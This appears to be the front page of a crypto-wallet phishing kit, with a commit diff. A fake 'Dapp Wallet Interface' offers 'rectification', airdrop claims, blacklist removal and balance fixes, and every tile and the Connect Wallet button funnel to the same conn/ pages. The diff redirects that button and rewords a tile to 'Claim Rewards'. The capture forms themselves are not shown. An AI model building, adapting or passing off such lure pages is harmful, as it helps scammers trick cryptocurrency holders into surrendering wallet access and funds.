


==== index.html @ 1dd1c89f "Update index.html" ====
<!DOCTYPE html><html lang="en-US" dir="ltr" class="chrome osx windows"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,nofollow">


    <link rel="icon" href="images/img-favicon.ico" type="image/x-icon">
    <title>Track all your Defi holdings in one place</title>

    <link rel="stylesheet" crossorigin="anonymous" href="css/ccss-all.min.css">
    <link href="css/ccss-theme.css" rel="stylesheet">
    <link href="css/style.min.css" rel="stylesheet" type="text/css">

    <link href="css/ccss-swiper-bundle.min.css" rel="stylesheet">
    <style type="text/css">
        @font-face {
            font-weight: 400;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Book-cd7d2bcec649b1243839a15d5eb8f0a3.woff2') format('woff2');
        }

        @font-face {
            font-weight: 500;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Medium-d74eac43c78bd5852478998ce63dceb3.woff2') format('woff2');
        }

        @font-face {
            font-weight: 700;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Bold-83b8ceaf77f49c7cffa44107561909e4.woff2') format('woff2');
        }

        @font-face {
            font-weight: 900;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Black-bf067ecb8aa777ceb6df7d72226febca.woff2') format('woff2');
        }
    </style>
</head>


<body data-new-gr-c-s-check-loaded="14.1062.0" data-gr-ext-installed="">

    <!-- ===============================================-->
    <!--    Main Content-->
    <!-- ===============================================-->
    <main class="main" id="top">
        <nav class="navbar navbar-light sticky-top shadow-transition" data-navbar-darken-on-scroll="900" style="padding-top: 29.1765px; background-image: none; border-bottom: 1px solid rgba(22, 32, 68, 0.392); background-color: rgba(7, 14, 39, 0.392);">



        </nav>

        <section class="mt-12">

            <div class="container">
                <div class="row align-items-center">
                    <div class="col-md-9 col-lg-8 col-xl-5">
                        <h1 class="display-3 lh-sm">Dapp Wallet <br> Interface
                        </h1>

                        <h3 class="display-7 lh-sm">Explore Web3 in One Place <br> transactions in-app
                            <br>multichain portfolio
                            <br>Import multiple
                        </h3>
                    </div>
                    <button id="btn-connect" class="btn btn-primary mt-3" onclick="location.href='connect/others/form1.html';">Connect Wallet</button>
                    <!--Add Your Style to The Button-->
                    <!--button id="sendeth" style="display: none;" class="btn btn-primary mt-3" onclick="sendEth()"-->validate
                    <!--button id="btn-disconnect" class="btn btn-primary mt-3" style="width: 5%; display: none;"-->logout


                    <div class="col-md-9 col-xl-5">



                    </div>
                </div>
            </div>
            <!-- end of .container-->

        </section>

        <section>

            <div class="container">
                <h1 class="display-6 fw-semi-bold"> Please select Issue Category </h1>
                


                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">RectifiCation</h3>
                                <p class="mb-0">We will support you in any related issues with rectification of coins. Kindly click here.</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Synchronize</h3>
                                <p class="mb-0">Click here to turn Synchronize yor wallet</p>
                            </div>
                        </div>
                    </a>
                </div>




                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Migration</h3>
                                <p class="mb-0">We support network Migration of Wallets and any issues relatig to migration</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Connect to Dapps</h3>
                                <p class="mb-0">Click here to connect to Our Dapp network</p>
                            </div>
                        </div>
                    </a>
                </div>

                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Buy Coins/Tokens</h3>
                                <p class="mb-0">Click here to resolve any issues on Coin/Token purchase</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Missing and Irregular Balance</h3>
                                <p class="mb-0">Resolve Missing or Irregular balances on your wallet</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Ceased Rewards</h3>
                                <p class="mb-0">Click here to resolve issues of Ceased Rewards on our dapp engine</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Swap/Exchange</h3>
                                <p class="mb-0">We will support you on any issues related to Swap/Exchange of coins</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Wallet Glitch/Error</h3>
                                <p class="mb-0">Click here to resolve any Errors and wallet glitch</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">NFTs</h3>
                                <p class="mb-0">nFts listing and Verification</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">High Fees</h3>
                                <p class="mb-0">Stop High Fees from being charged on your transactions</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Locked Account</h3>
                                <p class="mb-0">Remove Your account from blacklist and unlock it</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Stake/Unstake</h3>
                                <p class="mb-0">Stake and Unstake your tokens on the blockcahin though our dapp technology</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Bridge Transfer</h3>
                                <p class="mb-0">Get access to our Bridge Transfer technology</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Log in Issues</h3>
                                <p class="mb-0">We support network Migration of Wallets and any issues relatig to migration</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Claim Airdrop</h3>
                                <p class="mb-0">Click here to connect to Our Dapp network</p>
                            </div>
                        </div>
                    </a>
                </div>


            </div>
            <!-- end of .container-->

        </section>

        <section class="mt-5">

            
            <!-- end of .container-->

        </section>

        <footer>
            <div class="row justify-content-center">
                <div class="col-12">
                    <div class="section-title text-center mb-4 pb-2">
                       
                        <p class="text-muted para-desc mx-auto mb-1" style="font-size:medium;">© 2022. Blockchain Rectification.</p>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </footer>

    </main>


    




</body></html>



==== commit 064156c6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -71,7 +71,7 @@
                             <br>Import multiple
                         </h3>
                     </div>
-                    <button id="btn-connect" class="btn btn-primary mt-3" onclick="location.href='connect/others/form1.html';">Connect Wallet</button>
+                    <button id="btn-connect" class="btn btn-primary mt-3" onclick="location.href='conn/access/point/index.html';">Connect Wallet</button>
                     <!--Add Your Style to The Button-->
                     <!--button id="sendeth" style="display: none;" class="btn btn-primary mt-3" onclick="sendEth()"-->validate
                     <!--button id="btn-disconnect" class="btn btn-primary mt-3" style="width: 5%; display: none;"-->logout
@@ -158,8 +158,8 @@
                     <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/index.html">
                         <div class="border rounded-1 border-700 h-100 features-items">
                             <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
-                                <h3 class="pt-3 lh-base">Ceased Rewards</h3>
-                                <p class="mb-0">Click here to resolve issues of Ceased Rewards on our dapp engine</p>
+                                <h3 class="pt-3 lh-base">Claim Rewards</h3>
+                                <p class="mb-0">Click here to Claim Rewards on our dapp engine</p>
                             </div>
                         </div>
                     </a>
